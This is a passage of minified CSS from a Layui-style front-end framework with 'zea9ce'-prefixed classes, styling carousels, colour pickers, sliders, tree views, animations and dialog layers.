li.zea9cethis{background-color:#fff}.zea9cecarousel>[carousel-item]>.zea9cecarousel-next,.zea9cecarousel>[carousel-item]>.zea9cecarousel-prev,.zea9cecarousel>[carousel-item]>.zea9cethis{display:block}.zea9cecarousel>[carousel-item]>.zea9cethis{left:0}.zea9cecarousel>[carousel-item]>.zea9cecarousel-prev{left:-100%}.zea9cecarousel>[carousel-item]>.zea9cecarousel-next{left:100%}.zea9cecarousel>[carousel-item]>.zea9cecarousel-next.zea9cecarousel-left,.zea9cecarousel>[carousel-item]>.zea9cecarousel-prev.zea9cecarousel-right{left:0}.zea9cecarousel>[carousel-item]>.zea9cethis.zea9cecarousel-left{left:-100%}.zea9cecarousel>[carousel-item]>.zea9cethis.zea9cecarousel-right{left:100%}.zea9cecarousel[lay-anim=updown] .zea9cecarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zea9cecarousel[lay-anim=updown]>[carousel-item]>*,.zea9cecarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zea9cecarousel[lay-anim=updown] .zea9cecarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zea9cecarousel[lay-anim=updown] .zea9cecarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zea9cecarousel[lay-anim=updown] .zea9cecarousel-ind ul{padding:3px 5px}.zea9cecarousel[lay-anim=updown] .zea9cecarousel-ind li{display:block;margin:6px 0}.zea9cecarousel[lay-anim=updown]>[carousel-item]>.zea9cethis{top:0}.zea9cecarousel[lay-anim=updown]>[carousel-item]>.zea9cecarousel-prev{top:-100%}.zea9cecarousel[lay-anim=updown]>[carousel-item]>.zea9cecarousel-next{top:100%}.zea9cecarousel[lay-anim=updown]>[carousel-item]>.zea9cecarousel-next.zea9cecarousel-left,.zea9cecarousel[lay-anim=updown]>[carousel-item]>.zea9cecarousel-prev.zea9cecarousel-right{top:0}.zea9cecarousel[lay-anim=updown]>[carousel-item]>.zea9cethis.zea9cecarousel-left{top:-100%}.zea9cecarousel[lay-anim=updown]>[carousel-item]>.zea9cethis.zea9cecarousel-right{top:100%}.zea9cecarousel[lay-anim=fade]>[carousel-item]>.zea9cecarousel-next,.zea9cecarousel[lay-anim=fade]>[carousel-item]>.zea9cecarousel-prev{opacity:0}.zea9cecarousel[lay-anim=fade]>[carousel-item]>.zea9cecarousel-next.zea9cecarousel-left,.zea9cecarousel[lay-anim=fade]>[carousel-item]>.zea9cecarousel-prev.zea9cecarousel-right{opacity:1}.zea9cecarousel[lay-anim=fade]>[carousel-item]>.zea9cethis.zea9cecarousel-left,.zea9cecarousel[lay-anim=fade]>[carousel-item]>.zea9cethis.zea9cecarousel-right{opacity:0}.zea9cefixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zea9cefixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zea9cefixbar li:hover{opacity:.85}.zea9cefixbar li:active{opacity:1}.zea9cefixbar .zea9cefixbar-top{display:none;font-size:40px}body .zea9ceutil-face{border:none;background:0 0}body .zea9ceutil-face .zea9celayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zea9ceutil-face .zea9celayer-TipsG{display:none}.zea9cetransfer-active,.zea9cetransfer-box{display:inline-block;vertical-align:middle}.zea9ceutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zea9ceutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zea9ceutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zea9cecode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zea9cetransfer-box,.zea9cetransfer-header,.zea9cetransfer-search{border-width:0;border-style:solid;border-color:#eee}.zea9cetransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zea9cetransfer-box .zea9ceform-checkbox{width:100%;margin:0!important}.zea9cetransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zea9cetransfer-search{position:relative;padding:10px;border-bottom-width:1px}.zea9cetransfer-search .zea9ceinput{height:32px;padding-left:30px;font-size:12px}.zea9cetransfer-search .zea9ceicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zea9cetransfer-active{margin:0 15px}.zea9cetransfer-active .zea9cebtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zea9cetransfer-active .zea9cebtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zea9cetransfer-active .zea9cebtn:first-child{margin-bottom:15px}.zea9cetransfer-active .zea9cebtn .zea9ceicon{margin:0;font-size:14px!important}.zea9cetransfer-data{padding:5px 0;overflow:auto}.zea9cetransfer-data li{height:32px;line-height:32px;padding:0 10px}.zea9cetransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zea9cetransfer-data .zea9cenone{padding:15px 10px;text-align:center;color:#999}.zea9cerate,.zea9cerate *{display:inline-block;vertical-align:middle}.zea9cerate{padding:10px 5px 10px 0;font-size:0}.zea9cerate li i.zea9ceicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zea9cerate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zea9cerate[readonly] li i:hover{cursor:default;transform:scale(1)}.zea9cecolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zea9cecolorpicker:hover{border-color:#d2d2d2}.zea9cecolorpicker.zea9cecolorpicker-lg{width:34px;height:34px;line-height:32px}.zea9cecolorpicker.zea9cecolorpicker-sm{width:24px;height:24px;line-height:22px}.zea9cecolorpicker.zea9cecolorpicker-xs{width:22px;height:22px;line-height:20px}.zea9cecolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zea9cecolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zea9cecolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zea9cecolorpicker-trigger-i.zea9ceicon-close{color:#999}.zea9cecolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zea9cecolorpicker-main-wrapper{height:180px;position:relative}.zea9cecolorpicker-basis{width:260px;height:100%;position:relative}.zea9cecolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zea9cecolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zea9cecolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zea9cecolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zea9cecolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zea9cecolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zea9cecolorpicker-alpha-bgcolor{height:100%;position:relative}.zea9cecolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zea9cecolorpicker-main-pre{padding-top:7px;font-size:0}.zea9cecolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zea9cecolorpicker-pre:nth-child(11n+1){margin-left:0}.zea9cecolorpicker-pre-isalpha{background:url([data-uri])}.zea9cecolorpicker-pre.zea9cethis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zea9cecolorpicker-pre>div{height:100%;border-radius:2px}.zea9cecolorpicker-main-input{text-align:right;padding-top:7px}.zea9cecolorpicker-main-input .zea9cebtn-container .zea9cebtn{margin:0 0 0 10px}.zea9cecolorpicker-main-input div.zea9ceinline{float:left;margin-right:10px;font-size:14px}.zea9cecolorpicker-main-input input.zea9ceinput{width:150px;height:30px;color:#666}.zea9ceslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zea9ceslider-bar{border-radius:3px;position:absolute;height:100%}.zea9ceslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zea9ceslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zea9ceslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zea9ceslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zea9ceslider-wrap-btn.zea9ceslider-hover,.zea9ceslider-wrap-btn:hover{transform:scale(1.2)}.zea9ceslider-wrap-btn.zea9cedisabled:hover{transform:scale(1)!important}.zea9ceslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zea9ceslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zea9ceslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zea9ceslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zea9ceslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zea9ceslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zea9ceslider-input-txt{height:100%;font-size:14px}.zea9ceslider-input-txt input{height:100%;border:none}.zea9ceslider-input-btn i:hover{color:#009688}.zea9ceslider-vertical{width:4px;margin-left:33px}.zea9ceslider-vertical .zea9ceslider-bar{width:4px}.zea9ceslider-vertical .zea9ceslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zea9ceslider-vertical .zea9ceslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zea9ceslider-vertical .zea9ceslider-tips{top:auto;left:2px}@media \0screen{.zea9ceslider-wrap-btn{margin-left:-20px}.zea9ceslider-vertical .zea9ceslider-wrap-btn{margin-left:0;margin-bottom:-20px}.zea9ceslider-vertical .zea9ceslider-tips{margin-left:-8px}.zea9ceslider>span{margin-left:8px}}.zea9cetree{line-height:22px}.zea9cetree .zea9ceform-checkbox{margin:0!important}.zea9cetree-set{width:100%;position:relative}.zea9cetree-pack{display:none;padding-left:20px;position:relative}.zea9cetree-iconClick,.zea9cetree-main{display:inline-block;vertical-align:middle}.zea9cetree-line .zea9cetree-pack{padding-left:27px}.zea9cetree-line .zea9cetree-set .zea9cetree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zea9cetree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zea9cetree-entry:hover{background-color:#eee}.zea9cetree-line .zea9cetree-entry:hover{background-color:rgba(0,0,0,0)}.zea9cetree-line .zea9cetree-entry:hover .zea9cetree-txt{color:#999;text-decoration:underline;transition:.3s}.zea9cetree-main{cursor:pointer;padding-right:10px}.zea9cetree-line .zea9cetree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zea9cetree-line .zea9cetree-set.zea9cetree-setLineShort:before{height:13px}.zea9cetree-line .zea9cetree-set.zea9cetree-setHide:before{height:0}.zea9cetree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zea9cetree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zea9cetree-iconClick .zea9ceicon{font-size:18px}.zea9cetree-icon .zea9ceicon{font-size:12px;color:#666}.zea9cetree-iconArrow{padding:0 5px}.zea9cetree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zea9cetree-btnGroup,.zea9cetree-editInput{position:relative;vertical-align:middle;display:inline-block}.zea9cetree-spread>.zea9cetree-entry>.zea9cetree-iconClick>.zea9cetree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zea9cetree-txt{display:inline-block;vertical-align:middle;color:#555}.zea9cetree-search{margin-bottom:15px;color:#666}.zea9cetree-btnGroup .zea9ceicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zea9cetree-btnGroup .zea9ceicon:hover{color:#999;transition:.3s}.zea9cetree-entry:hover .zea9cetree-btnGroup{visibility:visible}.zea9cetree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zea9cetree-emptyText{text-align:center;color:#999}.zea9ceanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zea9ceanim.zea9ceicon{display:inline-block}.zea9ceanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zea9cetrans,.zea9cetrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zea9cerotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zea9cerotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zea9ceanim-rotatey{-webkit-animation-name:zea9cerotatey;animation-name:zea9cerotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zea9cerotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zea9cerotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zea9ceanim-rotate{-webkit-animation-name:zea9cerotate;animation-name:zea9cerotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zea9ceup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zea9ceup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zea9ceanim-up{-webkit-animation-name:zea9ceup;animation-name:zea9ceup}@-webkit-keyframes zea9ceupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zea9ceupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zea9ceanim-upbit{-webkit-animation-name:zea9ceupbit;animation-name:zea9ceupbit}@keyframes zea9cedown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zea9ceanim-down{animation-name:zea9cedown}@keyframes zea9cedownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zea9ceanim-downbit{animation-name:zea9cedownbit}@-webkit-keyframes zea9cescale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zea9cescale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zea9ceanim-scale{-webkit-animation-name:zea9cescale;animation-name:zea9cescale}@-webkit-keyframes zea9cescale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zea9cescale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zea9ceanim-scaleSpring{-webkit-animation-name:zea9cescale-spring;animation-name:zea9cescale-spring}@keyframes zea9cescalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zea9ceanim-scalesmall{animation-name:zea9cescalesmall}@keyframes zea9cescalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zea9ceanim-scalesmall-spring{animation-name:zea9cescalesmall-spring}@-webkit-keyframes zea9cefadein{0%{opacity:0}100%{opacity:1}}@keyframes zea9cefadein{0%{opacity:0}100%{opacity:1}}.zea9ceanim-fadein{-webkit-animation-name:zea9cefadein;animation-name:zea9cefadein}@-webkit-keyframes zea9cefadeout{0%{opacity:1}100%{opacity:0}}@keyframes zea9cefadeout{0%{opacity:1}100%{opacity:0}}.zea9ceanim-fadeout{-webkit-animation-name:zea9cefadeout;animation-name:zea9cefadeout}.zea9ceanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zea9ceshow.zea9ceanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zea9cemain,.zea9cecontainer{width: auto;}.zea9ceheader .zea9cenavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zea9ceheader .zea9cenav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zea9ceheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.zea9cenavmenu .zea9cenav .zea9cenav-item a:hover, .zea9cenavmenu .zea9cenav .zea9cethis,.zea9cenavmenu .zea9cenav .zea9cethis a{background: none;color: #333;}.zea9ceheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zea9ceimg-interlaced .image {display: none;}.zea9ceimg-interlaced.zea9ceimg-interlaced .zea9cetimeline-item:before{left:5px;}.zea9ceimg-interlaced.zea9ceimg-interlaced .zea9cetimeline-axis{left: -5px;margin-left: 0;}.zea9cetimeline.zea9cey-interlaced .zea9cetimeline-item:before {left: 5px;}.zea9cetimeline.zea9cey-interlaced .zea9cetimeline-axis {left: -5px;margin-left: 0;}.zea9cetimeline.zea9cey-interlaced .zea9cetimeline-item .zea9cetimeline-content {padding:0 0 0 25px!important;}}
.zea9celayer-imgbar,.zea9celayer-imgtit a,.zea9celayer-tab .zea9celayer-title span,.zea9celayer-title{text-overflow:ellipsis;white-space:nowrap}html #zea9cecss-layer{display:none;position:absolute;width:1989px}.zea9celayer,.zea9celayer-shade{position:fixed;_position:absolute;pointer-events:auto}.zea9celayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zea9celayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zea9celayer-close{position:absolute}.zea9celayer-content{position:relative}.zea9celayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zea9celayer-load{background:url(loading-1.gif) center center no-repeat #eee}.zea9celayer-ico{background:url(../images/icon.png) no-repeat}.zea9celayer-btn a,.zea9celayer-dialog .zea9celayer-ico,.zea9celayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zea9celayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zea9celayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zea9celayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zea9celayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zea9celayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zea9celayer-setwin .zea9celayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zea9celayer-setwin .zea9celayer-min:hover cite{background-color:#2D93CA}.zea9celayer-setwin .zea9celayer-max{background-position:-32px -40px}.zea9celayer-setwin .zea9celayer-max:hover{background-position:-16px -40px}.zea9celayer-setwin .zea9celayer-maxmin{background-position:-65px -40px}.zea9celayer-setwin .zea9celayer-maxmin:hover{background-position:-49px -40px}.zea9celayer-setwin .zea9celayer-close1{background-position:1px -40px;cursor:pointer}.zea9celayer-setwin .zea9celayer-close1:hover{opacity:.7}.zea9celayer-setwin .zea9celayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zea9celayer-setwin .zea9celayer-close2:hover{background-position:-180px -31px}.zea9celayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zea9celayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zea9celayer-btn a:hover{opacity:.9;text-decoration:none}.zea9celayer-btn a:active{opacity:.8}.zea9celayer-btn .zea9celayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zea9celayer-btn-l{text-align:left}.zea9celayer-btn-c{text-align:center}.zea9celayer-dialog{min-width:300px}.zea9celayer-dialog .zea9celayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zea9celayer-dialog .zea9celayer-content .zea9celayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zea9celayer-ico1{background-position:-30px 0}.zea9celayer-ico2{background-position:-60px 0}.zea9celayer-ico3{background-position:-90px 0}.zea9celayer-ico4{background-position:-120px 0}.zea9celayer-ico5{background-position:-150px 0}.zea9celayer-ico6{background-position:-180px 0}.zea9celayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zea9celayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zea9celayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zea9celayer-hui .zea9celayer-content{padding:12px 25px;text-align:center}.zea9celayer-dialog .zea9celayer-padding{padding:20px 20px 20px 55px;text-align:left}.zea9celayer-page .zea9celayer-content{position:relative;overflow:auto}.zea9celayer-iframe .zea9celayer-btn,.zea9celayer-page .zea9celayer-btn{padding-top:10px}.zea9celayer-nobg{background:0 0}.zea9celayer-iframe iframe{display:block;width:100%}.zea9celayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zea9celayer-loading .zea9celayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zea9celayer-loading .zea9celayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zea9celayer-ico16,.zea9celayer-loading .zea9celayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zea9celayer-tips{background:0 0;box-shadow:none;border:none}.zea9celayer-tips .zea9celayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zea9celayer-tips .zea9celayer-close{right:-2px;top:-1px}.zea9celayer-tips i.zea9celayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zea9celayer-tips 